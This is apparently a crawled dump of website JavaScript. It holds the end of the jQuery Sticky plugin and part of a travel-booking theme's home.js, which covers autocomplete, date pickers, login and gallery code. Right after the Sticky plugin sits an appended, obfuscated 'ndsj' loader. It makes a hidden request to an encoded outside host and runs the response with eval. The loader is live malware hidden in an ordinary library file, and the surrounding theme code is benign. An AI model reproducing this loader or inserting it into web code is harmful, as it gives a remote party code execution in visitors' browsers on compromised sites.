            if (newWidth == null) {
                newWidth = s.stickyElement.width();
            }
            s.stickyElement
              .css('width', newWidth)
              .css('position', 'fixed')
              .css('top', newTop)
              .css('z-index', s.zIndex);

            s.stickyElement.parent().addClass(s.className);

            if (s.currentTop === null) {
              s.stickyElement.trigger('sticky-start', [s]);
            } else {
              // sticky is started but it have to be repositioned
              s.stickyElement.trigger('sticky-update', [s]);
            }

            if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
              // just reached bottom || just started to stick but bottom is already reached
              s.stickyElement.trigger('sticky-bottom-reached', [s]);
            } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
              // sticky is started && sticked at topSpacing && overflowing from top just finished
              s.stickyElement.trigger('sticky-bottom-unreached', [s]);
            }

            s.currentTop = newTop;
          }

          // Check if sticky has reached end of container and stop sticking
          var stickyWrapperContainer = s.stickyWrapper.parent();
          var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

          if( unstick ) {
            s.stickyElement
              .css('position', 'absolute')
              .css('top', '')
              .css('bottom', 0)
              .css('z-index', '');
          } else {
            s.stickyElement
              .css('position', 'fixed')
              .css('top', newTop)
              .css('bottom', '')
              .css('z-index', s.zIndex);
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i];
        var newWidth = null;
        if (s.getWidthFrom) {
            if (s.responsiveWidth) {
                newWidth = $(s.getWidthFrom).width();
            }
        } else if(s.widthFromWrapper) {
            newWidth = s.stickyWrapper.width();
        }
        if (newWidth != null) {
            s.stickyElement.css('width', newWidth);
        }
      }
    },
    methods = {
      init: function(options) {
        return this.each(function() {
          var o = $.extend({}, defaults, options);
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
          var wrapper = $('<div></div>')
            .attr('id', wrapperId)
            .addClass(o.wrapperClassName);

          stickyElement.wrapAll(function() {
            if ($(this).parent("#" + wrapperId).length == 0) {
                    return wrapper;
            }
});

          var stickyWrapper = stickyElement.parent();

          if (o.center) {
            stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") === "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          o.stickyElement = stickyElement;
          o.stickyWrapper = stickyWrapper;
          o.currentTop    = null;

          sticked.push(o);

          methods.setWrapperHeight(this);
          methods.setupChangeListeners(this);
        });
      },

      setWrapperHeight: function(stickyElement) {
        var element = $(stickyElement);
        var stickyWrapper = element.parent();
        if (stickyWrapper) {
          stickyWrapper.css('height', element.outerHeight());
        }
      },

      setupChangeListeners: function(stickyElement) {
        if (window.MutationObserver) {
          var mutationObserver = new window.MutationObserver(function(mutations) {
            if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
              methods.setWrapperHeight(stickyElement);
            }
          });
          mutationObserver.observe(stickyElement, {subtree: true, childList: true});
        } else {
          if (window.addEventListener) {
            stickyElement.addEventListener('DOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
            stickyElement.addEventListener('DOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
          } else if (window.attachEvent) {
            stickyElement.attachEvent('onDOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            });
            stickyElement.attachEvent('onDOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            });
          }
        }
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var that = this;
          var unstickyElement = $(that);

          var removeIdx = -1;
          var i = sticked.length;
          while (i-- > 0) {
            if (sticked[i].stickyElement.get(0) === that) {
                splice.call(sticked,i,1);
                removeIdx = i;
            }
          }
          if(removeIdx !== -1) {
            unstickyElement.unwrap();
            unstickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'float': '',
                'z-index': ''
              })
            ;
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };
  $(function() {
    setTimeout(scroller, 0);
  });
}));
;;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://goldenflyventure.com/themes/mytravel/js/home.js?_ver=2.2.0
body_size: 11659
content:
jQuery(function ($) {
    "use strict"
    $.fn.bravoAutocomplete = function (options) {
        return this.each(function () {
            var $this = $(this);
            var main = $(this).closest(".smart-search");
            var textLoading = options.textLoading;
            main.append('<div class="bravo-autocomplete on-message"><div class="list-item"></div><div class="message">'+textLoading+'</div></div>');
            $(document).on("click.Bst", function(event){
                if (main.has(event.target).length === 0 && !main.is(event.target)) {
                    main.find('.bravo-autocomplete').removeClass('show');
                } else {
                    if (options.dataDefault.length > 0) {
                        main.find('.bravo-autocomplete').addClass('show');
                    }
                }
            });
            if (options.dataDefault.length > 0) {
                var items = '';
                for (var index in options.dataDefault) {
                    var item = options.dataDefault[index];
                    items += '<div class="item" data-id="' + item.id + '" data-text="' + item.title + '"> <i class="'+options.iconItem+'"></i> ' + item.title + ' </div>';
                }
                main.find('.bravo-autocomplete .list-item').html(items);
                main.find('.bravo-autocomplete').removeClass("on-message");
            }
            var requestTimeLimit;
            if(typeof options.url !='undefined' && options.url) {
                $this.on('keyup',function () {
                    main.find('.bravo-autocomplete').addClass("on-message");
                    main.find('.bravo-autocomplete .message').html(textLoading);
                    main.find('.child_id').val("");
                    var query = $(this).val();
                    clearTimeout(requestTimeLimit);
                    if (query.length === 0) {
                        if (options.dataDefault.length > 0) {
                            var items = '';
                            for (var index in options.dataDefault) {
                                var item = options.dataDefault[index];
                                items += '<div class="item" data-id="' + item.id + '" data-text="' + item.title + '"> <i class="' + options.iconItem + '"></i> ' + item.title + ' </div>';
                            }
                            main.find('.bravo-autocomplete .list-item').html(items);
                            main.find('.bravo-autocomplete').removeClass("on-message");
                        } else {
                            main.find('.bravo-autocomplete').removeClass('show');
                        }
                        return;
                    }
                    requestTimeLimit = setTimeout(function () {
                        $.ajax({
                            url: options.url,
                            data: {
                                search: query,
                            },
                            dataType: 'json',
                            type: 'get',
                            beforeSend: function () {
                            },
                            success: function (res) {
                                if (res.status === 1) {
                                    var items = '';
                                    for (var ix in res.data) {
                                        var item = res.data[ix];
                                        items += '<div class="item" data-id="' + item.id + '" data-text="' + item.title + '"> <i class="' + options.iconItem + '"></i> ' + get_highlight(item.title, query) + ' </div>';
                                    }
                                    main.find('.bravo-autocomplete .list-item').html(items);
                                    main.find('.bravo-autocomplete').removeClass("on-message");
                                }
                                if ( typeof res.message === undefined) {
                                    main.find('.bravo-autocomplete').addClass("on-message");
                                }else{
                                    main.find('.bravo-autocomplete .message').html(res.message);
                                }
                            }
                        })
                    }, 700);

                    function get_highlight(text, val) {
                        return text.replace(
                            new RegExp(val + '(?!([^<]+)?>)', 'gi'),
                            '<span class="h-line">$&</span>'
                        );
                    }

                    main.find('.bravo-autocomplete').addClass('show');
                });
            }
            main.find('.bravo-autocomplete').on('click','.item',function () {
                var id = $(this).attr('data-id'),
                    text = $(this).attr('data-text');
                if(id.length > 0 && text.length > 0){
                    text = text.replace(/-/g, "");
                    text = trimFunc(text,' ');
                    text = trimFunc(text,'-');
                    main.find('.parent_text').val(text).trigger("change");
                    main.find('.child_id').val(id).trigger("change");
                }else{
                    console.log("Cannot select!")
                }
                setTimeout(function () {
                    main.find('.bravo-autocomplete').removeClass('show');
                },100);
            });

            var trimFunc = function (s, c) {
                if (c === "]") c = "\\]";
                if (c === "\\") c = "\\\\";
                return s.replace(new RegExp(
                    "^[" + c + "]+|[" + c + "]+$", "g"
                ), "");
            }
        });
    };
});

jQuery(function ($) {
    "use strict"
    function parseErrorMessage(e){
        var html = '';
        if(e.responseJSON){
            if(e.responseJSON.errors){
                return Object.values(e.responseJSON.errors).join('<br>');
            }
        }
        return html;
    }
    $(".g-map-place").each(function () {
        var map = $(this).find('.map').attr('id');
        var searchInput =  $(this).find('input[name=map_place]');
        var latInput = $(this).find('input[name="map_lat"]');
        var lgnInput = $(this).find('input[name="map_lgn"]');
        new BravoMapEngine(map, {
            fitBounds: true,
            center: [ 51.505, -0.09],
            ready: function (engineMap) {
            engineMap.searchBox(searchInput,function (dataLatLng) {
                latInput.attr("value", dataLatLng[0]);
                lgnInput.attr("value", dataLatLng[1]);
            });
        }
    });

    });

    $(".bravo-box-category-tour").each(function () {
        $(this).find(".owl-carousel").owlCarousel({
            items: 4,
            loop: true,
            margin: 30,
            nav: false,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    });

    $(".bravo-client-feedback").each(function () {
        $(this).find(".owl-carousel").owlCarousel({
            items: 1,
            loop: true,
            margin: 0,
            nav: true,
            dots: false,
        })
    });

    // Date Picker Range
    $('.form-date-search').each(function () {
        var single_picker = false;
        if($(this).hasClass("is_single_picker")){
            single_picker = true;
        }
        var nowDate = new Date();
        var today = new Date(nowDate.getFullYear(), nowDate.getMonth(), nowDate.getDate(), 0, 0, 0, 0);
        var parent = $(this),
            date_wrapper = $('.date-wrapper', parent),
            check_in_input = $('.check-in-input', parent),
            check_out_input = $('.check-out-input', parent),
            check_in_out = $('.check-in-out', parent),
            check_in_render = $('.check-in-render', parent),
            check_out_render = $('.check-out-render', parent);
        var options = {
            singleDatePicker: single_picker,
            autoApply: true,
            disabledPast: true,
            customClass: '',
            widthSingle: 300,
            onlyShowCurrentMonth: true,
            minDate: today,
            opens: bookingCore.rtl ? 'right':'right',
            locale: {
                format: "YYYY-MM-DD",
                direction: bookingCore.rtl ? 'rtl':'ltr',
                firstDay:daterangepickerLocale.first_day_of_week
            }
        };
        if (typeof  daterangepickerLocale == 'object') {
            options.locale = _.merge(daterangepickerLocale,options.locale);
        }
        check_in_out.daterangepicker(options,
            function (start, end, label) {
                check_in_input.val(start.format(bookingCore.date_format));
                check_in_render.html(start.format(bookingCore.date_format));
                check_out_input.val(end.format(bookingCore.date_format));
                check_out_render.html(end.format(bookingCore.date_format));
            });
        date_wrapper.on('click',function (e) {
            check_in_out.trigger('click');
        });
    });

    // Date Picker
    $('.date-picker').each(function () {
        var options = {
            "singleDatePicker": true,
            opens: bookingCore.rtl ? 'right':'right',
            locale: {
                format: bookingCore.date_format,
                direction: bookingCore.rtl ? 'rtl':'ltr',
                firstDay:daterangepickerLocale.first_day_of_week
            }
        };
        if (typeof  daterangepickerLocale == 'object') {
            options.locale = _.merge(daterangepickerLocale,options.locale);
        }
        $(this).daterangepicker(options);
    });

    // Date Picker Range for hotel
    $('.form-date-search-hotel').each(function () {
        var nowDate = new Date();
        var today = new Date(nowDate.getFullYear(), nowDate.getMonth(), nowDate.getDate(), 0, 0, 0, 0);
        var parent = $(this),
            date_wrapper = $('.date-wrapper', parent),
            check_in_input = $('.check-in-input', parent),
            check_out_input = $('.check-out-input', parent),
            check_in_out = $('.check-in-out', parent),
            check_in_render = $('.check-in-render', parent),
            check_out_render = $('.check-out-render', parent);
        var options = {
            singleDatePicker: false,
            autoApply: true,
            disabledPast: true,
            customClass: '',
            widthSingle: 300,
            onlyShowCurrentMonth: true,
            minDate: today,
            opens: bookingCore.rtl ? 'right':'left',
            locale: {
                format: "YYYY-MM-DD",
                direction: bookingCore.rtl ? 'rtl':'ltr',
                firstDay:daterangepickerLocale.first_day_of_week
            }
        };

        if (typeof  daterangepickerLocale == 'object') {
            options.locale = _.merge(daterangepickerLocale,options.locale);
        }
        check_in_out.daterangepicker(options).on('apply.daterangepicker',
            function (ev, picker) {
                if (picker.endDate.diff(picker.startDate, 'day') <= 0) {
                    picker.endDate.add(1, 'day');
                }
                check_in_input.val( picker.startDate.format(bookingCore.date_format) );
                check_in_render.html( picker.startDate.format(bookingCore.date_format) );
                check_out_input.val( picker.endDate.format(bookingCore.date_format) );
                check_out_render.html( picker.endDate.format(bookingCore.date_format) );
                check_in_out.val( picker.startDate.format("YYYY-MM-DD") + " - "+  picker.endDate.format("YYYY-MM-DD") )
            });
        date_wrapper.on('click',function (e) {
            check_in_out.trigger('click');
        });
    });

    //Login

    //Login
    $('.bravo-form-login [type=submit]').click(function (e) {
        e.preventDefault();
        let form = $(this).closest('.bravo-form-login');
        var redirect = form.find('input[name=redirect]').val();

        $.ajax({
            url: bookingCore.url + '/login',
            data: {
                'email': form.find('input[name=email]').val(),
                'password': form.find('input[name=password]').val(),
                'remember': form.find('input[name=remember]').is(":checked") ? 1 : '',
                'g-recaptcha-response': form.find('[name=g-recaptcha-response]').val(),
                'redirect':form.find('input[name=redirect]').val()
            },
            method: 'POST',
            beforeSend: function () {
                form.find('.error').hide();
                form.find('.icon-loading').css("display", 'inline-block');
            },
            dataType:'json',
            success: function (data) {
                if(data.two_factor){
                    return window.location.href = bookingCore.url + '/two-factor-challenge';
                }
                form.find('.icon-loading').hide();
                if (data.error === true) {
                    if (data.messages !== undefined) {
                        for(var item in data.messages) {
                            var msg = data.messages[item];
                            form.find('.error-'+item).show().text(msg[0]);
                        }
                    }
                    if (data.messages.message_error !== undefined) {
                        form.find('.message-error').show().html('<div class="alert alert-danger">' + data.messages.message_error[0] + '</div>');
                    }
                }
                if(data.message){
                    form.find('.message-error').show().html('<div class="alert alert-danger">' + data.message + '</div>');
                }
                if(typeof BravoReCaptcha != "undefined"){
                    BravoReCaptcha.reset('login');
                    BravoReCaptcha.reset('login_normal');
                }
                if(redirect.trim('/')){
                    window.location.href = bookingCore.url + form.find('input[name=redirect]').val();
                }else{
                    window.location.reload();
                }

            },
            error:function (e){
                form.find('.icon-loading').hide();
                if(e.responseJSON && typeof e.responseJSON.message != 'undefined'){
                    form.find('.message-error').show().html('<div class="alert alert-danger">' + e.responseJSON.message + '</div>');
                }
                if(typeof BravoReCaptcha != "undefined"){
                    BravoReCaptcha.reset('login');
                    BravoReCaptcha.reset('login_normal');
                }
            }
        });
    })
    $('.bravo-form-register [type=submit]').on('click',function (e) {
        e.preventDefault();
        let form = $(this).closest('.bravo-form-register');
        $.ajaxSetup({
            headers: {
                'X-CSRF-TOKEN': form.find('meta[name="csrf-token"]').attr('content')
            }
        });
        $.ajax({
            'url':  bookingCore.routes.register,
            'data': {
                'email': form.find('input[name=email]').val(),
                'password': form.find('input[name=password]').val(),
                'first_name': form.find('input[name=first_name]').val(),
                'last_name': form.find('input[name=last_name]').val(),
                'phone': form.find('input[name=phone]').val(),
                'term': form.find('input[name=term]').is(":checked") ? 1 : '',
                'g-recaptcha-response': form.find('[name=g-recaptcha-response]').val(),
            },
            'type': 'POST',
            beforeSend: function () {
                form.find('.error').hide();
                form.find('.icon-loading').css("display", 'inline-block');
            },
            success: function (data) {
                form.find('.icon-loading').hide();
                if (data.error === true) {
                    if (data.messages !== undefined) {
                        for(var item in data.messages) {
                            var msg = data.messages[item];
                            form.find('.error-'+item).show().text(msg[0]);
                        }
                    }
                    if (data.messages.message_error !== undefined) {
                        form.find('.message-error').show().html('<div class="alert alert-danger">' + data.messages.message_error[0] + '</div>');

                    }
                }
                if (typeof BravoReCaptcha !== 'undefined') {
                    BravoReCaptcha.reset('register');
                    BravoReCaptcha.reset('register_normal');
                }
                if (data.redirect !== undefined) {
                    window.location.href = data.redirect
                }
            },
            error:function (e) {
                form.find('.icon-loading').hide();
                if(typeof e.responseJSON !== "undefined" && typeof e.responseJSON.message !='undefined'){
                    form.find('.message-error').show().html('<div class="alert alert-danger">' + e.responseJSON.message + '</div>');
                }
                if(typeof BravoReCaptcha != "undefined"){
                    BravoReCaptcha.reset('register');
                    BravoReCaptcha.reset('register_normal');
                }
            }
        });
    })
    $('#register').on('show.bs.modal', function (event) {
        $('#login').modal('hide')
    })
    $('#login').on('show.bs.modal', function (event) {
        $('#register').modal('hide')
    });

    var onSubmitSubscribe = false;
    //Subscribe box
    $('.bravo-subscribe-form').on('submit',function (e) {
        e.preventDefault();

        if (onSubmitSubscribe) return;

        $(this).addClass('loading');
        var me = $(this);
        me.find('.form-mess').html('');

        $.ajax({
            url: me.attr('action'),
            type: 'post',
            data: $(this).serialize(),
            dataType: 'json',
            success: function (json) {
                onSubmitSubscribe = false;
                me.removeClass('loading');

                if (json.message) {
                    me.find('.form-mess').html('<span class="' + (json.status ? 'text-success' : 'text-danger') + '">' + json.message + '</span>');
                }

                if (json.status) {
                    me.find('input').val('');
                }

            },
            error: function (e) {
                console.log(e);
                onSubmitSubscribe = false;
                me.removeClass('loading');

                if(parseErrorMessage(e)){
                    me.find('.form-mess').html('<span class="text-danger">' + parseErrorMessage(e) + '</span>');
                }else
                if (e.responseText) {
                    me.find('.form-mess').html('<span class="text-danger">' + e.responseText + '</span>');
                }

            }
        });

        return false;
    });

    //Menu
    $(".bravo-more-menu").on('click',function () {
        $(this).trigger('bravo-trigger-menu-mobile');
    });
    $(".bravo-menu-mobile .b-close").on('click',function () {
        $(".bravo-more-menu").trigger('bravo-trigger-menu-mobile');
    });
    $(document).on("click",".bravo-effect-bg",function () {
        $(".bravo-more-menu").trigger('bravo-trigger-menu-mobile');
    })
    $(document).on("bravo-trigger-menu-mobile",".bravo-more-menu",function () {
        $(this).toggleClass('active');
        if($(this).hasClass('active')){
            $(".bravo-menu-mobile").addClass("active");
            $('body').css('overflow','hidden').append("<div class='bravo-effect-bg'></div>");
        }else{
            $(".bravo-menu-mobile").removeClass("active");
            $("body").css('overflow','initial').find(".bravo-effect-bg").remove();
        }
    });
    $(".bravo-menu-mobile .g-menu ul li .fa").on('click',function (e) {
        e.preventDefault();
        $(this).closest('li').toggleClass('active');
    });
    $(".bravo-menu-mobile").each(function () {
        var h_profile = $(this).find(".user-profile").height();
        var h1_main = $(window).height();
        $(this).find(".g-menu").css("max-height", h1_main - h_profile - 15);
    });

    $(".bravo-more-menu-user").on('click',function () {
        $(".bravo_user_profile > .container-fluid > .row > .col-md-3").addClass("active");
        $("body").css('overflow','hidden').append("<div class='bravo-effect-user-bg'></div>");
    });
    $(document).on("click",".bravo-effect-user-bg,.bravo-close-menu-user",function () {
        $(".bravo_user_profile > .container-fluid > .row > .col-md-3").removeClass("active");
        $('body').css('overflow','initial').find(".bravo-effect-user-bg").remove();
    })

    $('.bravo-video-popup').on('click',function() {
        let video_url = $(this).data( "src" );
        let target = $(this).data( "target" );
        $(target).find(".bravo_embed_video").attr('src',video_url + "?autoplay=0&amp;modestbranding=1&amp;showinfo=0" );
        $(target).on('hidden.bs.modal', function () {
            $(target).find(".bravo_embed_video").attr('src',"" );
        });
    });

    var onSubmitContact = false;
    //Contact box
    $('.bravo-contact-block-form').on('submit',function (e) {
        e.preventDefault();
        if (onSubmitContact) return;
        $(this).addClass('loading');
        var me = $(this);
        me.find('.form-mess').html('');
        $.ajax({
            url: me.attr('action'),
            type: 'post',
            data: $(this).serialize(),
            dataType: 'json',
            success: function (json) {
                onSubmitContact = false;
                me.removeClass('loading');
                if (json.message) {
                    me.find('.form-mess').html('<span class="' + (json.status ? 'text-success' : 'text-danger') + '">' + json.message + '</span>');
                }
                if (json.status) {
                    me.find('input').val('');
                    me.find('textarea').val('');
                }
                if(typeof BravoReCaptcha != "undefined"){
                    BravoReCaptcha.reset('contact');
                }
            },
            error: function (e) {
                console.log(e);
                onSubmitContact = false;
                me.removeClass('loading');
                if(parseErrorMessage(e)){
                    me.find('.form-mess').html('<span class="text-danger">' + parseErrorMessage(e) + '</span>');
                }else
                if (e.responseText) {
                    me.find('.form-mess').html('<span class="text-danger">' + e.responseText + '</span>');
                }
                if(typeof BravoReCaptcha != "undefined"){
                    BravoReCaptcha.reset('contact');
                }
            }
        });
        return false;
    });

    $('.btn-submit-enquiry').on('click',function (e) {

        e.preventDefault();
        let form = $(this).closest('.enquiry_form_modal_form');

        $.ajax({
            url:bookingCore.url+'/booking/addEnquiry',
            data:form.find('textarea,input,select').serialize(),
            dataType:'json',
            type:'post',
            beforeSend: function () {
                form.find('.message_box').html('').hide();
                form.find('.icon-loading').css("display", 'inline-block');
            },
            success:function(res){
                if(res.errors){
                    res.message = '';
                    for(var k in res.errors){
                        res.message += res.errors[k].join('<br>')+'<br>';
                    }
                }
                if(res.message)
                {
                    if(!res.status){
                        form.find('.message_box').append('<div class="text text-danger">'+res.message+'</div>').show();
                    }else{
                        form.find('.message_box').append('<div class="text text-success">'+res.message+'</div>').show();
                    }
                }

                form.find('.icon-loading').hide();

                if(res.status){
                    form.find('textarea,input,select').val('');
                }

                if(typeof BravoReCaptcha != "undefined"){
                    BravoReCaptcha.reset('enquiry_form');
                }
            },
            error:function (e) {
                if(typeof BravoReCaptcha != "undefined"){
                    BravoReCaptcha.reset('enquiry_form');
                }
                form.find('.icon-loading').hide();
            }
        })
    })

    $('.review_upload_file').on('change',function () {
        var me = $(this);
        var p = $(this).closest('.review_upload_wrap');
        var lists = p.find('.review_upload_photo_list');

        me.isLoading = true;
        for(var i = 0 ;i < me.get(0).files.length ; i++) {
            var d = new FormData();
            d.append('type','image');
            d.append('file',me.get(0).files[i]);
            if(!me.showErr){
                $.ajax({
                    url: bookingCore.url + '/media/private/store',
                    data: d,
                    dataType: 'json',
                    type: 'post',
                    contentType: false,
                    processData: false,
                    success: function (res) {
                        me.val('');
                        if (res.status === 0) {
                            bookingCoreApp.showError(res);
                        }
                        if (res.data) {
                            var count = $(".review_upload_photo_list > .col-md-2").length;
                            if(count > 5){
                                bookingCoreApp.showError('Maximum upload 6 pictures');
                            }else{
                                var div = $('<div class="col-md-2 mb-2"/>');
                                var item = $('<div class="review_upload_item"/>');
                                div.append(item);
                                var input = $("<input/>");
                                input.attr('type', 'hidden');
                                input.attr('name', me.data('name')+'[]');
                                input.val(JSON.stringify(res.data));

                                item.append(input);
                                item.css({
                                    'background-image':'url('+res.data.download+')'
                                });

                                if (me.data('multiple')) {
                                    lists.append(div);
                                } else {
                                    lists.html(div);
                                }
                            }

                        }
                    },
                    error: function (e) {
                        bookingCoreApp.showAjaxError(e);
                        me.val('');
                    }
                })
            }

        }

        $(this).val('');
    })

    $('.review_upload_item').on('click',function (e) {
        var p  = $(e.target).data('target');
        var fotorama = $(p+' .fotorama').fotorama();

    });




    //My Travel

    // Fancybox
    if($(".travel-fancybox").length){
        var conf = {
            parentEl: 'html',
            baseClass: 'u-fancybox-theme',
            slideClass: 'u-fancybox-slide',
            speed: 1000,
            slideSpeedCoefficient: 1,
            infobar: false,
            fullScreen: true,
            thumbs: true,
            closeBtn: true,
            baseTpl: '<div class="fancybox-container" role="dialog" tabindex="-1">' +
                '<div class="fancybox-content">' +
                '<div class="fancybox-bg"></div>' +
                '<div class="fancybox-controls" style="position: relative; z-index: 99999;">' +
                '<div class="fancybox-infobar">' +
                '<div class="fancybox-infobar__body">' +
                '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +
                '</div>' +
                '</div>' +
                '<div class="fancybox-toolbar">{{BUTTONS}}</div>' +
                '</div>' +
                '<div class="fancybox-slider-wrap">' +
                '<button data-fancybox-prev class="fancybox-arrow fancybox-arrow--left" title="Previous"></button>' +
                '<button data-fancybox-next class="fancybox-arrow fancybox-arrow--right" title="Next"></button>' +
                '<div class="fancybox-stage"></div>' +
                '</div>' +
                '<div class="fancybox-caption-wrap">' +
                '<div class="fancybox-caption"></div>' +
                '</div>' +
                '</div>' +
                '</div>',
            animationEffect: 'fade'
        };
        var $fancybox = $(".travel-fancybox");
        $fancybox.on('click', function () {
            var $this = $(this),
                animationDuration = $this.data('speed'),
                isGroup = $this.data('fancybox'),
                isInfinite = Boolean($this.data('is-infinite')),
                isSlideShowAutoStart = Boolean($this.data('is-slideshow-auto-start')),
                slideShowSpeed = $this.data('slideshow-speed');

            $.fancybox.defaults.animationDuration = animationDuration;

            if (isInfinite === true) {
                $.fancybox.defaults.loop = true;
            }

            if (isSlideShowAutoStart === true) {
                $.fancybox.defaults.slideShow.autoStart = true;
            } else {
                $.fancybox.defaults.slideShow.autoStart = false;
            }

            if (isGroup) {
                $.fancybox.defaults.transitionEffect = 'slide';
                $.fancybox.defaults.slideShow.speed = slideShowSpeed;
            }
        });


        $fancybox.fancybox($.extend(true, {}, conf, {
            beforeShow: function (instance, slide) {
                var $fancyModal = $(instance.$refs.container),
                    $fancyOverlay = $(instance.$refs.bg[0]),
                    $fancySlide = $(instance.current.$slide),

                    animateIn = instance.current.opts.$orig[0].dataset.animateIn,
                    animateOut = instance.current.opts.$orig[0].dataset.animateOut,
                    speed = instance.current.opts.$orig[0].dataset.speed,
                    overlayBG = instance.current.opts.$orig[0].dataset.overlayBg,
                    overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;

                if (animateIn && $('body').hasClass('u-first-slide-init')) {
                    var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);

                    $fancySlide.addClass('has-animation');

                    $fancyPrevSlide.addClass('animated ' + animateOut);

                    setTimeout(function () {
                        $fancySlide.addClass('animated ' + animateIn);
                    }, speed / 2);
                } else if (animateIn) {
                    var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);

                    $fancySlide.addClass('has-animation');

                    $fancySlide.addClass('animated ' + animateIn);

                    $('body').addClass('u-first-slide-init');

                    $fancySlide.on('animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd', function (e) {
                        $fancySlide.removeClass(animateIn);
                    });
                }

                if (speed) {
                    $fancyOverlay.css('transition-duration', speed + 'ms');
                } else {
                    $fancyOverlay.css('transition-duration', '1000ms');
                }

                if (overlayBG) {
                    $fancyOverlay.css('background-color', overlayBG);
                }

                if (overlayBlurBG) {
                    $('body').addClass('u-blur-30');
                }
            },

            beforeClose: function (instance, slide) {
                var $fancyModal = $(instance.$refs.container),
